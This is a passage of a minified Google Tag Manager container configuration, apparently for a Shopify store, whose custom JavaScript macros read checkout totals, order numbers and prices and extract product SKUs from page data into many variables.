",["escape",["macro",451],8,16],"[a].price\/100})();"]},{"function":"__j","vtp_name":"Shopify.checkout"},{"function":"__jsm","vtp_javascript":["template","(function(){try{return amount=",["escape",["macro",453],8,16],".total_price}catch(a){return amount=\"null\"}})();"]},{"function":"__d","vtp_elementSelector":"span.os-order-number","vtp_selectorType":"CSS"},{"function":"__jsm","vtp_javascript":["template","(function(){calc_id=",["escape",["macro",455],8,16],".split(\"Order \")[1].replace(\"#\",\"\");return calc_id.toString()})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",426],8,16],".product.variants[0].price})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return price=",["escape",["macro",457],8,16],"\/100})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return\"undefined\"!=typeof ",["escape",["macro",452],8,16],"\u0026\u0026\"null\"!=",["escape",["macro",452],8,16],"\u0026\u0026\"\"!=",["escape",["macro",452],8,16],"?",["escape",["macro",452],8,16],":",["escape",["macro",458],8,16],"})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){return ",["escape",["macro",440],8,16],".replace(\"Style Code\",\"\")})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){a=",["escape",["macro",12],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);b=",["escape",["macro",13],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);c=",["escape",["macro",14],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);d=",["escape",["macro",15],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);e=",["escape",["macro",16],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);f=",["escape",["macro",17],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);g=",["escape",["macro",18],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);h=",["escape",["macro",19],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);i=",["escape",["macro",20],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);j=",["escape",["macro",21],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);k=",["escape",["macro",22],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);l=",["escape",["macro",23],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);m=",["escape",["macro",24],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);n=",["escape",["macro",25],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);o=",["escape",["macro",26],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);p=",["escape",["macro",27],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);q=",["escape",["macro",28],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);r=",["escape",["macro",29],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);s=",["escape",["macro",30],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);t=",["escape",["macro",31],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);u=",["escape",["macro",32],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);v=",["escape",["macro",33],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);w=",["escape",["macro",34],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);x=",["escape",["macro",35],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);y=",["escape",["macro",36],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);z=",["escape",["macro",37],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aa=",["escape",["macro",38],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ab=",["escape",["macro",39],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ac=",["escape",["macro",40],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ad=",["escape",["macro",41],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ae=",["escape",["macro",42],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);af=",["escape",["macro",43],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ag=",["escape",["macro",44],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ah=",["escape",["macro",45],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ai=",["escape",["macro",46],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aj=",["escape",["macro",47],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ak=",["escape",["macro",48],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);al=",["escape",["macro",49],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);am=",["escape",["macro",50],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);an=",["escape",["macro",51],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ao=",["escape",["macro",52],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ap=",["escape",["macro",53],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);aq=",["escape",["macro",54],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ar=",["escape",["macro",55],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);as=",["escape",["macro",56],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);at=",["escape",["macro",57],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);au=",["escape",["macro",58],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);av=",["escape",["macro",59],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);aw=",["escape",["macro",60],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ax=",["escape",["macro",61],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ay=",["escape",["macro",62],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);az=",["escape",["macro",63],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ba=",["escape",["macro",64],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bb=",["escape",["macro",65],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bc=",["escape",["macro",66],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bd=",["escape",["macro",67],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);be=",["escape",["macro",68],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bf=",["escape",["macro",69],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bg=",["escape",["macro",70],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bh=",["escape",["macro",71],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bi=",["escape",["macro",72],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bj=",["escape",["macro",73],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bk=",["escape",["macro",74],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bl=",["escape",["macro",75],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bm=",["escape",["macro",76],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bn=",["escape",["macro",77],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bo=",["escape",["macro",78],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bp=",["escape",["macro",79],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bq=",["escape",["macro",80],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);br=",["escape",["macro",81],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bs=",["escape",["macro",82],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bt=",["escape",["macro",83],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bu=",["escape",["macro",84],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bv=",["escape",["macro",85],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bw=",["escape",["macro",86],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);bx=",["escape",["macro",87],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);by=",["escape",["macro",88],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);bz=",["escape",["macro",89],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ca=",["escape",["macro",90],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cb=",["escape",["macro",91],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cc=",["escape",["macro",92],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cd=",["escape",["macro",93],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ce=",["escape",["macro",94],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cf=",["escape",["macro",95],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cg=",["escape",["macro",96],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ch=",["escape",["macro",97],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ci=",["escape",["macro",98],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cj=",["escape",["macro",99],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ck=",["escape",["macro",100],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cl=",["escape",["macro",101],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cm=",["escape",["macro",102],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cn=",["escape",["macro",103],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);co=",["escape",["macro",104],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cp=",["escape",["macro",105],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cq=",["escape",["macro",106],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cr=",["escape",["macro",107],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cs=",["escape",["macro",108],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ct=",["escape",["macro",109],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);cu=",["escape",["macro",110],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cv=",["escape",["macro",111],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cw=",["escape",["macro",112],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cx=",["escape",["macro",113],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cy=",["escape",["macro",114],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);cz=",["escape",["macro",115],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);da=",["escape",["macro",116],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);db=",["escape",["macro",117],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dc=",["escape",["macro",118],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dd=",["escape",["macro",119],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);de=",["escape",["macro",120],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);df=",["escape",["macro",121],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dg=",["escape",["macro",122],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dh=",["escape",["macro",123],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);di=",["escape",["macro",124],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dj=",["escape",["macro",125],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dk=",["escape",["macro",126],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dl=",["escape",["macro",127],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dm=",["escape",["macro",128],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dn=",["escape",["macro",129],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);doo=",["escape",["macro",130],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dp=",["escape",["macro",131],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dq=",["escape",["macro",132],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dr=",["escape",["macro",133],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ds=",["escape",["macro",134],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dt=",["escape",["macro",135],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);du=",["escape",["macro",136],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dv=",["escape",["macro",137],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);dw=",["escape",["macro",138],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dx=",["escape",["macro",139],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dy=",["escape",["macro",140],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);dz=",["escape",["macro",141],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ea=",["escape",["macro",142],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eb=",["escape",["macro",143],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ec=",["escape",["macro",144],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ed=",["escape",["macro",145],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ee=",["escape",["macro",146],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ef=",["escape",["macro",147],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eg=",["escape",["macro",148],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eh=",["escape",["macro",149],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ei=",["escape",["macro",150],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ej=",["escape",["macro",151],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ek=",["escape",["macro",152],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);el=",["escape",["macro",153],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);em=",["escape",["macro",154],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);en=",["escape",["macro",155],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eo=",["escape",["macro",156],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ep=",["escape",["macro",157],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eq=",["escape",["macro",158],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);er=",["escape",["macro",159],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);es=",["escape",["macro",160],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);et=",["escape",["macro",161],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);eu=",["escape",["macro",162],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ev=",["escape",["macro",163],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ew=",["escape",["macro",164],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ex=",["escape",["macro",165],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ey=",["escape",["macro",166],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ez=",["escape",["macro",167],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fa=",["escape",["macro",168],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fb=",["escape",["macro",169],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fc=",["escape",["macro",170],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fd=",["escape",["macro",171],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fe=",["escape",["macro",172],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ff=",["escape",["macro",173],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fg=",["escape",["macro",174],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fh=",["escape",["macro",175],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fi=",["escape",["macro",176],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fj=",["escape",["macro",177],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fk=",["escape",["macro",178],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fl=",["escape",["macro",179],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);fm=",["escape",["macro",180],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fn=",["escape",["macro",181],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fo=",["escape",["macro",182],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fp=",["escape",["macro",183],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fq=",["escape",["macro",184],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fr=",["escape",["macro",185],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fs=",["escape",["macro",186],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ft=",["escape",["macro",187],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fu=",["escape",["macro",188],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fv=",["escape",["macro",189],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fw=",["escape",["macro",190],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fx=",["escape",["macro",191],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fy=",["escape",["macro",192],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);fz=",["escape",["macro",193],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);ga=",["escape",["macro",194],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gb=",["escape",["macro",195],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gc=",["escape",["macro",196],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gd=",["escape",["macro",197],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);ge=",["escape",["macro",198],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gf=",["escape",["macro",199],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gg=",["escape",["macro",200],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);gh=",["escape",["macro",201],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gi=",["escape",["macro",202],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gj=",["escape",["macro",203],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gk=",["escape",["macro",204],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gl=",["escape",["macro",205],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gm=",["escape",["macro",206],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gn=",["escape",["macro",207],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);go=",["escape",["macro",208],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gp=",["escape",["macro",209],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gq=",["escape",["macro",210],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);gr=",["escape",["macro",211],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heada=",["escape",["macro",212],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headb=",["escape",["macro",213],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headc=",["escape",["macro",214],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headd=",["escape",["macro",215],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heade=",["escape",["macro",216],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headf=",["escape",["macro",217],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headg=",["escape",["macro",218],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headh=",["escape",["macro",219],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headi=",["escape",["macro",220],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headj=",["escape",["macro",221],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headk=",["escape",["macro",222],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headl=",["escape",["macro",223],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headm=",["escape",["macro",224],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headn=",["escape",["macro",225],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heado=",["escape",["macro",226],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headp=",["escape",["macro",227],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headq=",["escape",["macro",228],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headr=",["escape",["macro",229],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);heads=",["escape",["macro",230],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headt=",["escape",["macro",231],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headu=",["escape",["macro",232],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headv=",["escape",["macro",233],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headw=",["escape",["macro",234],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headx=",["escape",["macro",235],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);heady=",["escape",["macro",236],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headz=",["escape",["macro",237],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaa=",["escape",["macro",238],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headab=",["escape",["macro",239],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headac=",["escape",["macro",240],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headad=",["escape",["macro",241],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headae=",["escape",["macro",242],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headaf=",["escape",["macro",243],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headag=",["escape",["macro",244],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headah=",["escape",["macro",245],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headai=",["escape",["macro",246],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaj=",["escape",["macro",247],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headak=",["escape",["macro",248],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headal=",["escape",["macro",249],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headam=",["escape",["macro",250],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headan=",["escape",["macro",251],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headao=",["escape",["macro",252],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headap=",["escape",["macro",253],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaq=",["escape",["macro",254],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headar=",["escape",["macro",255],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headas=",["escape",["macro",256],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headat=",["escape",["macro",257],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headau=",["escape",["macro",258],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headav=",["escape",["macro",259],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaw=",["escape",["macro",260],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headax=",["escape",["macro",261],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headay=",["escape",["macro",262],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headaz=",["escape",["macro",263],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headba=",["escape",["macro",264],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbb=",["escape",["macro",265],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbc=",["escape",["macro",266],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbd=",["escape",["macro",267],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbe=",["escape",["macro",268],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbf=",["escape",["macro",269],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbg=",["escape",["macro",270],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbh=",["escape",["macro",271],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbi=",["escape",["macro",272],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbj=",["escape",["macro",273],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbk=",["escape",["macro",274],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbl=",["escape",["macro",275],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbm=",["escape",["macro",276],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbn=",["escape",["macro",277],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbo=",["escape",["macro",278],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbp=",["escape",["macro",279],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbq=",["escape",["macro",280],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbr=",["escape",["macro",281],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbs=",["escape",["macro",282],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbt=",["escape",["macro",283],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbu=",["escape",["macro",284],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headbv=",["escape",["macro",285],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbw=",["escape",["macro",286],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbx=",["escape",["macro",287],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headby=",["escape",["macro",288],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headbz=",["escape",["macro",289],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headca=",["escape",["macro",290],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcb=",["escape",["macro",291],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcc=",["escape",["macro",292],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcd=",["escape",["macro",293],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headce=",["escape",["macro",294],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcf=",["escape",["macro",295],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcg=",["escape",["macro",296],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headch=",["escape",["macro",297],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headci=",["escape",["macro",298],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,\n-3);headcj=",["escape",["macro",299],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headck=",["escape",["macro",300],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcl=",["escape",["macro",301],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcm=",["escape",["macro",302],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headcn=",["escape",["macro",303],8,16],".split(\"sku\")[1].split(\"offers\")[0].slice(3,-3);headco=",["escape",["macro",304],8,16],".split(\"